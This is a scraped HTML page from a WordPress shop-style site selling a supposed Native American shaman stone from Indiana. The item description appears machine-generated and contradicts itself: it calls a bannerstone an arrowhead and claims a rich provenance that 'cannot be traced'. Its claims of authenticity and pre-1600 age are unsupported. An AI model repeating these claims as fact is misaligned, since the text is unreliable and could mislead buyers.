

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rarenativeamerican.com/arrowhead-native-american-artifact-rare-shaman-stone-indiana/
body_size: 15069
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Arrowhead / Native American artifact. Rare shaman Stone. Indiana | Rare Native American</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://rarenativeamerican.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Rare Native American &raquo; Feed" href="https://rarenativeamerican.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rare Native American &raquo; Comments Feed" href="https://rarenativeamerican.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///rarenativeamerican.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='viking-style-css'  href='https:///rarenativeamerican.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///rarenativeamerican.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rarenativeamerican.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rarenativeamerican.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Lucin variscite/turquoise 84cts genuine Native American handmade beads. Rare' href='https://rarenativeamerican.com/lucin-varisciteturquoise-84cts-genuine-native-american-handmade-beads-rare/' />
<link rel='next' title='RARE Vintage Native American Navajo Nevada Turquoise Sterling silver Bracelet' href='https://rarenativeamerican.com/rare-vintage-native-american-navajo-nevada-turquoise-sterling-silver-bracelet/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://rarenativeamerican.com/arrowhead-native-american-artifact-rare-shaman-stone-indiana/' />
<link rel='shortlink' href='https://rarenativeamerican.com/?p=6608' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Rare Native American"/>
	<meta property="og:title" content="Arrowhead / Native American artifact. Rare shaman Stone. Indiana"/>
		<meta property="og:description" content="This Native American artifact from norther"/>
	
	<meta property="og:url" content="https://rarenativeamerican.com/arrowhead-native-american-artifact-rare-shaman-stone-indiana/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">
		.site-title a,
		.site-description {
			color: #ffffff;}
.header-image{background: url("https://rarenativeamerican.com/wp-content/themes/default/images/sleipner-header.png")no-repeat center; }
</style><script async type="text/javascript" src="/bowupihuq.js"></script>
<script type="text/javascript" src="/wore.js"></script>
</head>
<body class="single single-post postid-6608 single-format-standard">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">	
					<div class="site-branding">
									<p class="site-title"><a href="https://rarenativeamerican.com/" rel="home">Rare Native American</a></p>
					<p class="site-description"></p>
							</div><!-- .site-branding -->
						
							<div class="header-image"></div>
						
			 
	</header><!-- #masthead -->

	<div id="main" class="site-main">	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
		<article id="post-6608" class="post-6608 post type-post status-publish format-standard has-post-thumbnail hentry category-arrowhead tag-american tag-arrowhead tag-artifact tag-indiana tag-native tag-rare tag-shaman tag-stone">
	<div class="entry-content">
		<h1 class="entry-title">Arrowhead / Native American artifact. Rare shaman Stone. Indiana</h1>
			<img width="80" height="80" src="https://rarenativeamerican.com/wp-content/image/Arrowhead-Native-American-artifact-Rare-shaman-Stone-Indiana-01-ywo.jpg" class="attachment-post-thumbnail wp-post-image" alt="Arrowhead-Native-American-artifact-Rare-shaman-Stone-Indiana-01-ywo" />
 <img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/Arrowhead-Native-American-artifact-Rare-shaman-Stone-Indiana-01-ux.jpg" title="Arrowhead / Native American artifact. Rare shaman Stone. Indiana" alt="Arrowhead / Native American artifact. Rare shaman Stone. Indiana"/> <br/> 	 <img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/Arrowhead-Native-American-artifact-Rare-shaman-Stone-Indiana-02-vz.jpg" title="Arrowhead / Native American artifact. Rare shaman Stone. Indiana" alt="Arrowhead / Native American artifact. Rare shaman Stone. Indiana"/> 	<br/>

	<img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/Arrowhead-Native-American-artifact-Rare-shaman-Stone-Indiana-03-zvoz.jpg" title="Arrowhead / Native American artifact. Rare shaman Stone. Indiana" alt="Arrowhead / Native American artifact. Rare shaman Stone. Indiana"/>		 <br/> 		 <img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/Arrowhead-Native-American-artifact-Rare-shaman-Stone-Indiana-04-rpny.jpg" title="Arrowhead / Native American artifact. Rare shaman Stone. Indiana" alt="Arrowhead / Native American artifact. Rare shaman Stone. Indiana"/>	
<br/> <img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/Arrowhead-Native-American-artifact-Rare-shaman-Stone-Indiana-05-zscf.jpg" title="Arrowhead / Native American artifact. Rare shaman Stone. Indiana" alt="Arrowhead / Native American artifact. Rare shaman Stone. Indiana"/>   <br/>		  <img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/Arrowhead-Native-American-artifact-Rare-shaman-Stone-Indiana-06-xjgy.jpg" title="Arrowhead / Native American artifact. Rare shaman Stone. Indiana" alt="Arrowhead / Native American artifact. Rare shaman Stone. Indiana"/> 
<br/> 
 	<img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/Arrowhead-Native-American-artifact-Rare-shaman-Stone-Indiana-07-dcb.jpg" title="Arrowhead / Native American artifact. Rare shaman Stone. Indiana" alt="Arrowhead / Native American artifact. Rare shaman Stone. Indiana"/>   <br/> 
<img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/Arrowhead-Native-American-artifact-Rare-shaman-Stone-Indiana-08-hh.jpg" title="Arrowhead / Native American artifact. Rare shaman Stone. Indiana" alt="Arrowhead / Native American artifact. Rare shaman Stone. Indiana"/>
	 <br/>


  <img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/Arrowhead-Native-American-artifact-Rare-shaman-Stone-Indiana-09-jtx.jpg" title="Arrowhead / Native American artifact. Rare shaman Stone. Indiana" alt="Arrowhead / Native American artifact. Rare shaman Stone. Indiana"/> 
<br/> 	<img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/Arrowhead-Native-American-artifact-Rare-shaman-Stone-Indiana-10-grkn.jpg" title="Arrowhead / Native American artifact. Rare shaman Stone. Indiana" alt="Arrowhead / Native American artifact. Rare shaman Stone. Indiana"/>	<br/>
 	<img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/Arrowhead-Native-American-artifact-Rare-shaman-Stone-Indiana-11-ih.jpg" title="Arrowhead / Native American artifact. Rare shaman Stone. Indiana" alt="Arrowhead / Native American artifact. Rare shaman Stone. Indiana"/> 
 <br/> <img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/Arrowhead-Native-American-artifact-Rare-shaman-Stone-Indiana-12-xjna.jpg" title="Arrowhead / Native American artifact. Rare shaman Stone. Indiana" alt="Arrowhead / Native American artifact. Rare shaman Stone. Indiana"/>	

<br/><img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/Arrowhead-Native-American-artifact-Rare-shaman-Stone-Indiana-13-mbd.jpg" title="Arrowhead / Native American artifact. Rare shaman Stone. Indiana" alt="Arrowhead / Native American artifact. Rare shaman Stone. Indiana"/>
 
	<br/>
 <img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/Arrowhead-Native-American-artifact-Rare-shaman-Stone-Indiana-14-ex.jpg" title="Arrowhead / Native American artifact. Rare shaman Stone. Indiana" alt="Arrowhead / Native American artifact. Rare shaman Stone. Indiana"/>
 <br/>			<br/>

<img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/sexiwagem.gif" title="Arrowhead / Native American artifact. Rare shaman Stone. Indiana" alt="Arrowhead / Native American artifact. Rare shaman Stone. Indiana"/><br/> This Native American artifact from northern Indiana is a rare shaman stone that is sure to catch the eye of collectors. With a rich provenance that unfortunately cannot be traced, this indian bannerstone/charmstone/tool is a one-of-a-kind piece that showcases the artisanal skill of Native American craftsmen. Handmade with care, this artifact is a testament to the culture and history of Native American tribes in the United States. The intricate details of the stone highlight the craftsmanship that went into its creation, making it a valuable addition to any collection. This arrowhead is a must-have for collectors of pre-1600 artifacts and those interested in the rich history of Native American cultures. 	<br/>	

<img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/sexiwagem.gif" title="Arrowhead / Native American artifact. Rare shaman Stone. Indiana" alt="Arrowhead / Native American artifact. Rare shaman Stone. Indiana"/>		  
 <br/> <h4>Incoming search terms:</h4><ul><li>Shamanic stone artifact</li></ul><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://rarenativeamerican.com/arrowhead-native-american-artifact-rare-shaman-stone-indiana/" data-a2a-title="Arrowhead / Native American artifact. Rare shaman Stone. Indiana"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frarenativeamerican.com%2Farrowhead-native-american-artifact-rare-shaman-stone-indiana%2F&amp;linkname=Arrowhead%20%2F%20Native%20American%20artifact.%20Rare%20shaman%20Stone.%20Indiana" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frarenativeamerican.com%2Farrowhead-native-american-artifact-rare-shaman-stone-indiana%2F&amp;linkname=Arrowhead%20%2F%20Native%20American%20artifact.%20Rare%20shaman%20Stone.%20Indiana" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Frarenativeamerican.com%2Farrowhead-native-american-artifact-rare-shaman-stone-indiana%2F&amp;linkname=Arrowhead%20%2F%20Native%20American%20artifact.%20Rare%20shaman%20Stone.%20Indiana" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://rarenativeamerican.com/arrowhead-native-american-artifact-rare-shaman-stone-indiana/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			<footer class="entry-meta">
			Posted on <time class="entry-date published" datetime="2024-02-10T08:22:03+00:00">February 10, 2024</time> <span class="byline">by <span class="author vcard"><a class="url fn n" href="https://rarenativeamerican.com/author/admin/" rel="author">admin.</a></span></span> Category: <a href="https://rarenativeamerican.com/category/arrowhead/" rel="category tag">arrowhead</a>. Tagged: <a href="https://rarenativeamerican.com/tag/american/" rel="tag">american</a>, <a href="https://rarenativeamerican.com/tag/arrowhead/" rel="tag">arrowhead</a>, <a href="https://rarenativeamerican.com/tag/artifact/" rel="tag">artifact</a>, <a href="https://rarenativeamerican.com/tag/indiana/" rel="tag">indiana</a>, <a href="https://rarenativeamerican.com/tag/native/" rel="tag">native</a>, <a href="https://rarenativeamerican.com/tag/rare/" rel="tag">rare</a>, <a href="https://rarenativeamerican.com/tag/shaman/" rel="tag">shaman</a>, <a href="https://rarenativeamerican.com/tag/stone/" rel="tag">stone</a>. 		</footer><!-- .entry-meta -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links">
			<span class="nav-previous"><a href="https://rarenativeamerican.com/lucin-varisciteturquoise-84cts-genuine-native-american-handmade-beads-rare/" rel="prev">Lucin variscite/turquoise 84cts genuine Native American handmade beads. Rare</a></span><span class="nav-next"><a href="https://rarenativeamerican.com/rare-vintage-native-american-navajo-nevada-turquoise-sterling-silver-bracelet/" rel="next">RARE Vintage Native American Navajo Nevada Turquoise Sterling silver Bracelet</a></span>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
			</div><!-- #content -->
	</div><!-- #primary -->
	<div id="secondary" class="widget-area" role="complementary">
	<h2 class="screen-reader-text">Sidebar</h2>
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rarenativeamerican.com/">
	<label for="s">Search</label>
		<input type="search" class="search-field" name="s" id="s" placeholder="Search &hellip;" 
		value="" />
	<input type="submit" class="search-submit" value="Search" />
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://rarenativeamerican.com/rare-navajo-carved-alabaster-soap-stone-fetish-woman-scene-base-signed/">RARE Navajo Carved Alabaster / Soap Stone Fetish Woman Scene Base Signed</a>
						</li>
					<li>
				<a href="https://rarenativeamerican.com/rare-native-american-ceremonial-quilled-arm-bands-with-paperwork-sd-102509007/">RARE NATIVE AMERICAN CEREMONIAL QUILLED ARM BANDS, with PAPERWORK SD-102509007</a>
						</li>
					<li>
				<a href="https://rarenativeamerican.com/rare-navajo-carved-alabaster-soap-stone-fetish-man-scene-base-signed/">RARE Navajo Carved Alabaster / Soap Stone Fetish Man Scene Base Signed</a>
						</li>
					<li>
				<a href="https://rarenativeamerican.com/vintage-native-american-southwestern-sterling-silver-turquoise-conchos-rare/">Vintage Native American Southwestern Sterling Silver Turquoise Conchos Rare</a>
						</li>
					<li>
				<a href="https://rarenativeamerican.com/53-rare-native-american-photos-that-look-fake-until-you-see-the-proof/">53 Rare Native American Photos That Look Fake Until You See The Proof</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://rarenativeamerican.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rarenativeamerican.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/05/'>May 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2020/12/'>December 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/11/'>November 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/10/'>October 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/09/'>September 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/08/'>August 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/07/'>July 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/06/'>June 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/05/'>May 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/04/'>April 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/03/'>March 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/02/'>February 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/01/'>January 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2019/12/'>December 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/11/'>November 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/10/'>October 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/09/'>September 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/08/'>August 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/07/'>July 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/06/'>June 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/05/'>May 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-5373"><a href="https://rarenativeamerican.com/category/100-year-old/" >100-year-old</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://rarenativeamerican.com/category/1850s/" >1850&#039;s</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://rarenativeamerican.com/category/1870s/" >1870s</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://rarenativeamerican.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://rarenativeamerican.com/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://rarenativeamerican.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://rarenativeamerican.com/category/1910s/" >1910&#039;s</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://rarenativeamerican.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://rarenativeamerican.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://rarenativeamerican.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://rarenativeamerican.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://rarenativeamerican.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://rarenativeamerican.com/category/2009-d/" >2009-d</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://rarenativeamerican.com/category/2012-s/" >2012-s</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://rarenativeamerican.com/category/2authentic/" >2authentic</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://rarenativeamerican.com/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://rarenativeamerican.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://rarenativeamerican.com/category/550rare/" >550rare</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://rarenativeamerican.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://rarenativeamerican.com/category/acoma/" >acoma</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://rarenativeamerican.com/category/adora/" >adora</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://rarenativeamerican.com/category/akwesasne/" >akwesasne</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://rarenativeamerican.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://rarenativeamerican.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://rarenativeamerican.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://rarenativeamerican.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://rarenativeamerican.com/category/aligned/" >aligned</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://rarenativeamerican.com/category/alligator/" >alligator</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://rarenativeamerican.com/category/amado/" >amado</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://rarenativeamerican.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://rarenativeamerican.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://rarenativeamerican.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://rarenativeamerican.com/category/anacs/" >anacs</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://rarenativeamerican.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://rarenativeamerican.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://rarenativeamerican.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://rarenativeamerican.com/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://rarenativeamerican.com/category/antigue/" >antigue</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://rarenativeamerican.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://rarenativeamerican.com/category/antropologist/" >antropologist</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://rarenativeamerican.com/category/anunnaki/" >anunnaki</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://rarenativeamerican.com/category/apsit/" >apsit</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://rarenativeamerican.com/category/archaeological/" >archaeological</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://rarenativeamerican.com/category/archaeologists/" >archaeologists</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://rarenativeamerican.com/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://rarenativeamerican.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://rarenativeamerican.com/category/arrowhead/" >arrowhead</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://rarenativeamerican.com/category/arturo/" >arturo</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://rarenativeamerican.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://rarenativeamerican.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://rarenativeamerican.com/category/avirex/" >avirex</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://rarenativeamerican.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://rarenativeamerican.com/category/baal/" >baal</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://rarenativeamerican.com/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://rarenativeamerican.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://rarenativeamerican.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://rarenativeamerican.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://rarenativeamerican.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://rarenativeamerican.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://rarenativeamerican.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://rarenativeamerican.com/category/bennett/" >bennett</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://rarenativeamerican.com/category/bert/" >bert</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://rarenativeamerican.com/category/best/" >best</a>
</li>
